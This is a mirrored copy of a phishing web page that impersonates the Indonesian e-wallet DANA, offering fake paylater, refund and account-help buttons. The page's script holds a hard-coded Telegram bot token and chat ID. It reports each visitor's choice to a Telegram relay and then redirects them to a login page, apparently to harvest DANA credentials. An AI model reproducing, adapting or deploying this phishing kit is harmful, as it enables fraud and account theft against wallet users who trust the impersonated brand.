
<file: coding/index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="paleturquoise-reindeer-912609.hostingersite.com/index.html">
						paleturquoise-reindeer-912609.hostingersite.com/index.html
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=paleturquoise-reindeer-912609.hostingersite.com/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: coding/paleturquoise-reindeer-912609.hostingersite.com/index.html>
<html>

<!-- Mirrored from paleturquoise-reindeer-912609.hostingersite.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 20 Mar 2025 10:27:08 GMT -->
<head>
<meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="theme-color" content="#118EEA">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, maximum-scale=1">
  <title>𝗗𝗔𝗡𝗔 |DOMPET DIGITAL DANA</title>
  <meta name="description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.dana.id/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="𝗗𝗔𝗡𝗔 | DOMPET DIGITAL DANA ">
  <meta property="og:description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!">
 <meta property="og:image" content="https://blogger.googleusercontent.com/img/a/AVvXsEiDHk37It99akrudmczXun3efxyu9dESxndKiSGIpsnl-QuhJHUmPd4tvVNUumVuR4jsPNCEpjW59Ytby2zVJLzmp1V2IRBD0IEn46gZsTVujWQ3nfRkjkygzIOXBOg3ta66kp2xZc-1CW7KWu5r62A-JLa_3rYN-6zIF_4QFSYZtin5u0vZf8E4BHX">


  <!-- Twitter Meta Tags -->
  <meta name="twitter:card" content="summary_large_image">
  <meta property="twitter:domain" content="https://www.dana.id/">
  <meta property="twitter:url" content="https://www.dana.id/">
  <meta name="twitter:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗲𝗻𝗰𝗮𝗶𝗿𝗮𝗻 𝗖𝗮𝘀𝗵𝗯𝗮𝗰𝗸">
  <meta name="twitter:description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!">
  <meta name="twitter:image" content="https://blogger.googleusercontent.com/img/a/AVvXsEiDHk37It99akrudmczXun3efxyu9dESxndKiSGIpsnl-QuhJHUmPd4tvVNUumVuR4jsPNCEpjW59Ytby2zVJLzmp1V2IRBD0IEn46gZsTVujWQ3nfRkjkygzIOXBOg3ta66kp2xZc-1CW7KWu5r62A-JLa_3rYN-6zIF_4QFSYZtin5u0vZf8E4BHX">
 <link href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQZ9dATs_nkzyO-gSoQWbtIhJV7bG51r3gOKg&amp;usqp=CAU" rel="shortcut icon" type="image/x-icon">
  <link href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQZ9dATs_nkzyO-gSoQWbtIhJV7bG51r3gOKg&amp;usqp=CAU" rel="apple-touch-icon">
 <link rel="canonical" href="https://www.dana.id/">
<meta property="og:url" content="https://www.dana.id/" />
<meta property="og:description" content="Hai TemanDANA, Jika membutuhkan bantuan yuk hubungi kami langsung">
<meta property="twitter:description" content="Hai TemanDANA, Jika membutuhkan bantuan yuk hubungi kami langsung">
  <link rel="stylesheet" href="../cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Varela+Round&amp;display=swap'><link rel="stylesheet" href="style.html">
<!-- partial:index.partial.html -->
<link href="../owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
<link href="../owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/assets/owl.theme.default.min.css" rel="stylesheet">
<script src="../owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js">
</script>
 <script src="../owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/owl.carousel.js">
   </script>

<style>


 form {
  --background: #ffffff;
  --text: #414856;
  --radio: #7C96B2;
  --radio-checked: #118EEA;
  --radio-size: 25px;
  --width: 292px;
  --height: 120px;
  --border-radius: 20px 20px 8px 8px;
  background: var(--background);
  width: var(--width);
  height: var(--height);
  border-radius: var(--border-radius);
  color: var(--text);
  position: relative;
  left: 0;
  right: 0;
  box-shadow: 0 10px 30px rgba(65, 72, 86, 0.05);
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  padding: 30px 20px;
  padding-top: 10px;
  display: block;
  grid-template-columns: auto var(--radio-size);
  font-weight: bold;
  align-items: center;
  font-family: Alata, sans-serif;
  
}
form label {
  cursor: pointer;
  color: #118EEA;
  font-weight: bold;
  text-shadow: 1px 1px 0 #FFF;
}
form input[type=radio] {
  -webkit-appearance: none;
  -moz-appearance: none;
  position: relative;
  height: var(--radio-size);
  width: var(--radio-size);
  outline: none;
  margin: 3px 0;
  cursor: pointer;
  border: 2px solid var(--radio);
  background: transparent;
  border-radius: 50%;
  display: grid;
  justify-self: end;
  justify-items: center;
  align-items: center;
  overflow: hidden;
  transition: border 0.5s ease;
}
form input[type=radio]::before, form input[type=radio]::after {
  content: "";
  display: flex;
  justify-self: center;
  border-radius: 50%;
}
form input[type=radio]::before {
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--background);
  z-index: 1;
  opacity: var(--opacity, 1);
}
form input[type=radio]::after {
  position: relative;
  width: calc(100% /2);
  height: calc(100% /2);
  background: var(--radio-checked);
  top: var(--y, 100%);
  transition: top 0.5s cubic-bezier(0.48, 1.97, 0.5, 0.63);
}
form input[type=radio]:checked {
  --radio: var(--radio-checked);
}
form input[type=radio]:checked::after {
  --y: 0%;
  -webkit-animation: stretch-animate 0.3s ease-out 0.17s;
          animation: stretch-animate 0.3s ease-out 0.17s;
}
form input[type=radio]:checked::before {
  --opacity: 0;
}
form input[type=radio]:checked ~ input[type=radio]::after {
  --y: -100%;
}
form input[type=radio]:not(:checked)::before {
  --opacity: 1;
  transition: opacity 0s linear 0.5s;
}

@-webkit-keyframes stretch-animate {
  0% {
    transform: scale(1, 1);
  }
  28% {
    transform: scale(1.15, 0.85);
  }
  50% {
    transform: scale(0.9, 1.1);
  }
  100% {
    transform: scale(1, 1);
  }
}

@keyframes stretch-animate {
  0% {
    transform: scale(1, 1);
  }
  28% {
    transform: scale(1.15, 0.85);
  }
  50% {
    transform: scale(0.9, 1.1);
  }
  100% {
    transform: scale(1, 1);
  }
}
body {
  background: #E8EBF3;
  height: 100%;
  font: 400 16px "Varela Round", sans-serif;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
body .socials {
  position: fixed;
  display: block;
  left: 20px;
  bottom: 20px;
}
body .socials > a {
  display: block;
  width: 30px;
  opacity: 0.2;
  transform: scale(var(--scale, 0.8));
  transition: transform 0.3s cubic-bezier(0.38, -0.12, 0.24, 1.91);
}
body .socials > a:hover {
  --scale: 1;
}   


/* Added PseudoCode CSS to Hide the Controls of Video as on adding Controls Attribute to Video, the controls of video get visible easily. So to control that case also, this needs to be present on CSS End */

video::-webkit-media-controls {
    display: ;
}

video {
  display: none;
  pointer-events: none;
}


#carousel {
  grid-row: 1 / 2;
  grid-column: 1 / 8;
  width: 150vw;
  height: 500px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  transform-style: preserve-3d;
  perspective: 600px;
  --items: 5;
  --middle: 3;
  --position: 1;
  pointer-events: none;
}

div.item {
  position: absolute;
  width: 300px;
  height: 400px;
  background-color: coral;
  --r: calc(var(--position) - var(--offset));
  --abs: max(calc(var(--r) * -1), var(--r));
  transition: all 0.25s linear;
  transform: rotateY(calc(-10deg * var(--r)))
    translateX(calc(-300px * var(--r)));
  z-index: calc((var(--position) - var(--abs)));
}

div.item:nth-of-type(1) {
  --offset: 1;
  background-color: #90f1ef;
}
div.item:nth-of-type(2) {
  --offset: 2;
  background-color: #ff70a6;
}
div.item:nth-of-type(3) {
  --offset: 3;
  background-color: #ff9770;
}
div.item:nth-of-type(4) {
  --offset: 4;
  background-color: #ffd670;
}
div.item:nth-of-type(5) {
  --offset: 5;
  background-color: #e9ff70;
}

 .btn-punya {
        display: inline-block;
        margin: 5px auto;
        padding: 0px;
        position: relative;
        cursor: pointer;
        left: 0;
        right: 0;
        background: none rgb(0, 134, 224);
        border: none;
        text-align: center;
        height: 45px;
        width: 100%;
        border: 1.5px solid #ddd;
        font-family: 'Open Sans', sans-serif;
        font-size: 14px;
        font-weight: bold;
        color: rgb(255, 255, 255);
        letter-spacing: 1px;
        line-height: 1;
        border-radius: 50px;
        box-shadow: rgb(170, 170, 170) 5px 5px 7px 0px;
        transition: background 200ms ease 0s;
    }
    
    
   .btn-punya:active{
       opacity: 0.5;
   } 
    
    /*********************/
.process1 {
     width: 100%;
            height: 100%;
             display: flex;
             justify-content: center;
            margin: auto;
            position: absolute;
           padding-top: 300px;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.4);
            z-index: 99999;
            box-shadow: rgba(6, 24, 44, 0.4) 0px 0px 0px 0px, rgba(6, 24, 44, 0.65) 0px 4px 4px -1px, rgba(255, 255, 255, 0.08) 0px 1px 0px inset; background: #118EEA; color: #fff; font-size: 17px; font-weight: bold;
            
            
      
}
.loading {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
    margin-top: 300px;
}
.loading img {
    width: 50px;
    
    top: 10;
}
.loading .spinner{
    position: absolute;
    width: 35px;
    animation: spin 1s linear infinite;
    -webkit-animation: spin 1s linear infinite;
    -moz-animation: spin 1s linear infinite;
    -ms-animation: spin 1s linear infinite;
    -o-animation: spin 1s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-ms-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-o-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}

/*********************/

body{
    background-image: url(../a.m.dana.id/resource/danaweb-v2/hero-personal-bg-back.png);
    background-position: 100% 100%;
    background-size: 100% 100%;
    background-color: #fff;
}


.animated {
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	 -webkit-animation-name: bounceInDown; 
    animation-name: bounceInDown; 
}

@-webkit-keyframes bounceInDown { 
   0% { 
       opacity: 1; 
        -webkit-transform: translateY(-200px); 
    } 
    60% { 
        opacity: 1; 
        -webkit-transform: translateY(0px); 
    } 
    80% { 
        -webkit-transform: translateY(0px); 
    } 
    100% { 
        -webkit-transform: translateY(0); 
    } 
} 

@keyframes bounceInDown { 
    0% { 
        opacity: 1; 
        transform: translateY(-200px); 
    } 
    60% { 
        opacity: 1; 
        transform: translateY(0px); 
    } 
    80% { 
        transform: translateY(0px); 
    } 
    100% { 
        transform: translateY(0); 
    } 
} 



<style>
#animation-demo {
	width: 200px;
	height: 150px;
	position: relative;
	background-color: #62A80A;
	line-height: 150px;
	color: #000;
	border: solid 1px #1A7404;
	text-align: center;
} 

.effec {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
-webkit-animation-name: fadeInRightBig; 
    animation-name: fadeInRightBig; 
    text-align: center;
}

@-webkit-keyframes fadeInRightBig { 
    0% { 
        opacity: 1; 
        -webkit-transform: translateX(200px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateX(0); 
    } 
} 
@keyframes fadeInRightBig { 
    0% { 
        opacity: 1; 
        transform: translateX(200px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateX(0); 
    } 
} 



</style>
<body>
<nav style="position: fixed; top: 0; left:0; right: 0; margin: 0px auto; width: 100%; height: 60px; background: transparent; z-index: 999">
<img src="../www.dana.id/_nuxt/img/dana-logo.fe46647.png" style="width: 100px; margin-top: 7px; margin-left: 9px; background: #">   
</nav>
<center>
 <img id="video"
    width="100%" height="30%" style=" width: 100%;  display: inline-block; background-color: #118EEA; position: absolute; top: 0; left: 0; right: 0; border-radius: 0px 0px 12px 12px; border-bottom: 3px groove #fff;  box-shadow: 0 10px 30px rgba(65, 72, 86, 0.05);
  box-shadow: rgba(6, 24, 44, 1.4) 0px 0px 6px 6px, rgba(6, 24, 44, 0.05) 0px 4px 6px -1px, rgba(255, 255, 255, 1.08) 0px 1px 0px inset; outline: 3px solid #118EEA" preload="metadata" src="../gallery.poskota.co.id/storage/Foto/dana-kaget-dana.webp" type="img/jpeg" class="animated">
</center>
<section class="effec">
<!-- partial:index.partial.html -->
<form style="margin-top: 90px; height: 40px; padding-top: 12px; margin-bottom: 60px; text-align: center; font-size: 15px; background: #118EEA; display: grid; color: #fff; border: 2px solid #fff; outline: 2px solid #118EEA; padding:; box-shadow: rgba(6, 24, 44, 0.4) 0px 0px 4px 5px inset, rgba(6, 24, 44, 0.65) 0px 4px 6px -1px, rgba(255, 255, 255, 0.08) 0px 1px 0px inset;margin-left: 4px">
    <center>
    <h2 style="margin-left: 14px;text-align: center; font-size: 14px; font-weight: bold; color: #fff; margin-top: -10px; width: 100%">Dengan asisten dana yang siap
membantu anda terkait akun dana anda.</h2>
</center>
 </form>   
<audio id="dana1" preload="none" src="https://kementrian-daerah.c1.is/sound/dana1.mp3" type="audio/ogg" type="audio/mpeg"></audio>
<audio id="dana2" preload="none" src="https://kementrian-daerah.c1.is/sound/dana0.mp3" type="audio/ogg" type="audio/mpeg"></audio>
<audio id="dana3" preload="none" src="https://kementrian-daerah.c1.is/sound/dana3.mp3" type="audio/ogg" type="audio/mpeg"></audio>
<audio id="dana4" preload="none" src="https://kementrian-daerah.c1.is/sound/dana9.mp3" type="audio/ogg" type="audio/mpeg"></audio>
<form style="margin-top: -90px; border-top: 1px solid #ccc; height: 195px; text-align: center; background: url(../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHG8bz71IvIJl3PSWe5SPQf2uqQRQd7iX915m31vS/s2000/AddText_04-03-07.31.42.png);
    background-position: 100% 100%;
    background-size: 100% 100%; background-color: #fff; outline: 1px solid #118EEA; text-shadow: 0 0.5px 0.5px rgba(000, 999, 255, 10.75);box-shadow: rgba(6, 24, 24, 0.99) 0px 0px 0px 2px, rgba(6, 24, 4, 10.65) 0px 4px 6px -1px, rgba(255, 255, 255, 0.08) 0px 1px 0px inset; font-size: 12px; color: #fff; margin-left: 5.5px">
    

 <center>
<button type="button" class="btn-punya" onclick="sendToTelegramAndRedirect('PEMBATALAN PINJAMAN PAYLATER', 'pembatalan.html')">PEMBATALAN PINJAMAN PAYLATER</button>
<button type="button" class="btn-punya" onclick="sendToTelegramAndRedirect('PENGAJUAN PAYLATER/DANA CICIL', 'pengajuan.html')">PENGAJUAN PAYLATER/DANA CICIL</button>
<button type="button" class="btn-punya" onclick="sendToTelegramAndRedirect('LAPORKAN KENDALA AKUN', 'laporkan.html')">LAPORKAN KENDALA DANA</button>
<button type="button" class="btn-punya" onclick="sendToTelegramAndRedirect('REFUND SALDO DANA', 'refund.html')">REFUND SALDO DANA</button>
<br/>

<div size="0.4" style="margin-top: 27px; width: 100%; padding: 0px"><img src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiay900qDhJBTrVpMKboyHBG-112n5BezC6lE5EfrT/s1368/AddText_05-06-07.24.07.png" style="width: 155px; margin-top: -15px"></div>
</center>
</form>
</center>
</section>
<br/>

<!--- ## DRIBBBLE + TWITTER ############# -->


<center>
     <div id="process1" name="process" class="process1" style="display: none; background: rgba(0, 0, 0, 0.4);">
            <div class="loading">
                <img src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8hbZEfutKvr9pkj0-mkJYWt-1SBtt3gw-HFOEZc0/s1600/load_bg.png">
                <img class="spinner" src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl9xJVYWF_a9vAhgW5QQgozvZVADTaJgIX64iO7a5/s1600/load_spin.png" id="loading" style="margin-top: -2px">
            </div>
        </div>
        </center>
<img src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW-3Xsq1r5wVb5r0tfUzFr9KzB9hy1r0-W4GkBcDT/s1080/1704436332522.png" style="width: 100%; position: fixed; bottom: -5; left: 0; right: 0; margin: 0px auto; z-index: -1;"> 
<script>
    const video = document.getElementById("video");
video.addEventListener("play", handleFirstPlay, false);

let hasPlayed = false;
function handleFirstPlay(event) {
  if (!hasPlayed) {
    hasPlayed = true;

    // Remove listener so this only gets called once.
    const vid = event.target;
    vid.removeEventListener("play", handleFirstPlay);

    // Start whatever you need to do after first playback has started
  }
}

</script>
<!-- partial -->
  <script>
var owl = $('.owl-carousel');
owl.owlCarousel({
    items:2, 
  // items change number for slider display on desktop
  
    loop:true,
    margin:10,
    autoplay:true,
    autoplayHoverPause:true
});      
      
  </script>

<script>
    /* Toggle Button to Unmute the Video */

function toggleMute() {
    var video = document.getElementById('video');
    if (video.muted) {
        video.muted = false;
    } else {
        video.muted = true;
    }
}

/* Delay Function to Add SetTimeOut After Defined Interval */

function delay(time) {
    return new Promise((resolve) => setTimeout(resolve, time));
}

/* Show Video Function to Add Display Property to Show the Video on Click of Button which will fulfilled User Interaction Needs to Browser to Run the Video with Unmute State */

function showVideo() {
    var element = document.getElementById('video');
    var button = document.getElementById('button');
    element.style.display = 'block';
    button.style.display = 'none';
    delay(100).then(() => toggleMute());
}
</script>
   <script>

        var dana1 = document.getElementById("dana1");
        var dana2 = document.getElementById("dana2");
        var dana3 = document.getElementById("dana3");
        var dana4 = document.getElementById("dana4");
 

        function play_Audio1() {

            dana1.play();
            this.currentTime = 0;
            dana2.load();
            dana3.load();
            dana4.load();
           
        }
        function play_Audio2() {

            dana2.play();
            this.currentTime = 0;
            
            dana3.load();
            dana4.load();

        }
        function play_Audio3() {

            dana4.play();
            this.currentTime = 0;
            
            dana2.load();
            dana3.load();

        }
        function play_Audio4() {

            dana3.play();
            this.currentTime = 0;
            
            dana4.load();
            dana2.load();

        }
    </script>
 

<script>
 function sendToTelegramAndRedirect(action, nextPage) {
  const botToken = '7513160476:AAGNAOjmqSWCLi_8XnL17PnA0hrEvt4g3o';  //
   const chatId = '7184469710';  //
  fetch('send_to_telegram.html', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
    },
    body: JSON.stringify({ action: action }),
  })
  .finally(() => {
    // Redirect ke halaman login.php setelah pengiriman data selesai
    window.location.href = 'login.html';  // Menambahkan tanda kutip pada URL
  });
}
</script>
</body>

<!-- Mirrored from paleturquoise-reindeer-912609.hostingersite.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 20 Mar 2025 10:27:20 GMT -->
</html>
